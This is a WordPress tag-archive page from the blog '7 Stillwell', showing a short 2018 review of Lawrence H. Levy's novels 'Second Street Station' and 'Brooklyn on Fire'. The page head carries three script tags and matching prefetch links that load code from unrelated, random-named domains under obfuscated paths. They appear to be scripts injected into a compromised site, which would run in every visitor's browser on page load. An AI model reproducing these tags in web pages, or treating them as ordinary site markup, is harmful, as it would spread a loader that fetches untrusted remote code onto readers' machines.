

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/tag/brooklyn-on-fire/
body_size: 15513
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Brooklyn on Fire | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Brooklyn on Fire Tag Feed" href="https://www.lunisea.com/tag/brooklyn-on-fire/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/tags/520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Brooklyn on Fire &#8211; 7 Stillwell" />
<meta property="og:url" content="https://www.lunisea.com/tag/brooklyn-on-fire/" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
</head>

<body class="archive tag tag-brooklyn-on-fire tag-520 custom-background wp-embed-responsive wp-theme-twentyfourteen header-image list-view full-width">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Brooklyn on Fire				</h1>

							</header><!-- .archive-header -->

				
<article id="post-2197" class="post-2197 post type-post status-publish format-standard hentry category-review tag-broadway-books tag-brooklyn-on-fire tag-fiction tag-last-stop-in-brooklyn tag-lawrence-h-levy tag-mary-handley tag-second-street-station tag-series">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/" rel="bookmark">Review:  Second Street Station &#038; Brooklyn on Fire</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/" rel="bookmark"><time class="entry-date" datetime="2018-03-03T21:13:51-08:00">March 3, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&nbsp;</p>
<table style="width: 100%;">
<tbody>
<tr>
<td>
<p><figure id="attachment_2199" aria-describedby="caption-attachment-2199" style="width: 194px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="2199" data-permalink="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/second-street-station/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?fit=324%2C500&amp;ssl=1" data-orig-size="324,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Second Street Station&lt;br /&gt;
by&lt;br /&gt;
Lawrence H. Levy&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?fit=194%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?fit=324%2C500&amp;ssl=1" class="size-medium wp-image-2199" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?resize=194%2C300&#038;ssl=1" alt="" width="194" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?resize=194%2C300&amp;ssl=1 194w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?w=324&amp;ssl=1 324w" sizes="(max-width: 194px) 100vw, 194px" /><figcaption id="caption-attachment-2199" class="wp-caption-text">Second Street Station<br />by<br />Lawrence H. Levy</figcaption></figure></td>
<td>
<p><figure id="attachment_2198" aria-describedby="caption-attachment-2198" style="width: 194px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2198" data-permalink="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/brooklyn-on-fire-cover/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?fit=324%2C500&amp;ssl=1" data-orig-size="324,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Brooklyn on Fire&lt;br /&gt;
by Lawrence H. Levy&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?fit=194%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?fit=324%2C500&amp;ssl=1" class="size-medium wp-image-2198" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?resize=194%2C300&#038;ssl=1" alt="" width="194" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?resize=194%2C300&amp;ssl=1 194w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?w=324&amp;ssl=1 324w" sizes="(max-width: 194px) 100vw, 194px" /><figcaption id="caption-attachment-2198" class="wp-caption-text">Brooklyn on Fire<br />by<br />Lawrence H. Levy</figcaption></figure></td>
</tr>
<tr>
<td>Title: <i>Second Street Station</i><br />
Author: <a href="http://www.lawrencehlevy.com/">Lawrence H. Levy</a><br />
Published: 2015<br />
ISBN-13: 9780553418927<br />
Publisher: <a href="http://crownpublishing.com/archives/imprint/broadway-books">Broadway Books</a><br />
Publisher&#8217;s <a href="https://www.penguinrandomhouse.com/books/241494/second-street-station-by-lawrence-h-levy/">Blurb</a><br />
What&#8217;s Auntie Reading Now? <a href="https://www.lunisea.com/2018/01/whats-auntie-reading-now-second-street-station/">picture</a></td>
<td>Title: <i>Brooklyn on Fire</i><br />
Author: <a href="http://www.lawrencehlevy.com/">Lawrence H. Levy</a><br />
Published: 2016<br />
ISBN-13: 9780553418941<br />
Publisher: <a href="http://crownpublishing.com/archives/imprint/broadway-books">Broadway Books</a><br />
Publisher&#8217;s <a href="https://www.penguinrandomhouse.com/books/241495/brooklyn-on-fire-by-lawrence-h-levy/">Blurb</a><br />
What&#8217;s Auntie Reading Now? <a href="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/">picture</a></td>
</tr>
</tbody>
</table>
<blockquote><p><span style="color: #0000ff;"><strong>&#8220;She had a magnetic aura about her, fueled by her strong spirit and her unquenchable thirst for knowledge, that only those purely interested in the superficial could possibly miss. (p. 12)</strong></span></p></blockquote>
<p>&nbsp;</p>
<p>I enjoyed the trilogy of Mary Handley books (<em><a href="https://www.lunisea.com/2018/02/review-last-stop-in-brooklyn/">Last Stop in Brooklyn</a> </em>being the third) as light afternoon reads, and recommend them to those looking for something slight to read.</p>
<p>Mary is meant to be a novelty, the tough and independent, outspoken women who dreams only of being a detective.  And she isnovel, but the constant bickering with her mother over getting married wears quickly.  Hopping into bed with men she&#8217;s romantically involved with may not be shocking to contemporary readers, but it doesn&#8217;t fit well with the character we are meant to admire.  The way Levy handles makes it seem forced.  As though this is how he proves to his readers Mary truly is a novelty in this era.</p>
<p>She can often be coarse, without needing to be.  And she almost always rubs men the wrong way, even those she winds up engaged to.  I often wonder what sort of research writers do to prepare themselves for writing protagonists of the opposite sex.  Mary Handley is Levy&#8217;s conception of what a smart, independent woman should be.  But he gives her traits which feel forced.</p>
<p>In <em>Brooklyn on Fire</em>, it&#8217;s her romance with George Vanderbilt which feels forced.  To me, all the romances in these books feel forced.  It&#8217;s like Levy wants her to be non-traditional, but not too non-traditional.  The text clunks a bit from one plot point to the next, often telegraphing what&#8217;s coming.</p>
<p>And yet, Mary is fun to follow.  As are the power mongers just waiting to get their comeuppance by the brains of this extraordinary woman.  The history is fun too.  Best not to take these books too seriously and just go along for the ride.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2197"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2197"
				>
				<span id="sharing-twitter-2197" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2197"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Second%20Street%20Station%20%26%20Brooklyn%20on%20Fire&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F03%2Freview-second-street-station-brooklyn-on-fire%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2197"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0173a3b231" data-email-share-track-url="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/?share=email">
				<span id="sharing-email-2197" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2197"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2197"
				>
				<span id="sharing-facebook-2197" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
